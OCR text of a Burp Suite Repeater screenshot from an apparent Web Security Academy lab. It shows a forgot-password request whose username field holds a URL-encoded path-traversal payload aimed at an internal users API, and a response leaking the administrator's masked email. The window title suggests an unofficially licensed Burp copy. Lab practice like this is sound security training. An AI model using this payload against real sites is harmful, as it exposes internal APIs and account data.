 File Edit View VM Tabs Help
Home × My Computer × Ubuntu 64-bit ×
Activities burp-StartBurp Feb 29 07:12
Burp Suite Professional v2023.10.3.3 - Temporary Project - Licensed to : Dr.FarFar [ WwW.Dr-FarFar.CoM ] ×
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Burp Bounty Pro Settings
17 × 18 × 19 × 20 × +
Send Cancel < > Target: https://0ad5003203b46dd5807bb7c3007700d1.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0ad5003203b46dd5807bb7c3007700d1.web-security-academy.net
3 Cookie: session=3i2Mrcta3ybluE9rWF3g5j9HBYqCbGJO
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ad5003203b46dd5807bb7c3007700d1.web-security-academy.net/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 129
11 Origin: https://0ad5003203b46dd5807bb7c3007700d1.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=TcFWsJPxOJ2IyUkHkZpRsMysbOnRjzNp&username=
..%2f..%2f..%2f..%2fapi%2finternal%2fv1%2fusers%2fadministrator%2ffield%2femail%23
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 49
5
6 {
"result":"*****@normal-user.net",
"type":"email"
}
Inspector
Selection 49 (0x31)
Selected text
{"result":"*****@normal-use
r.net","type":"email"}
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 17
Inspector
Notes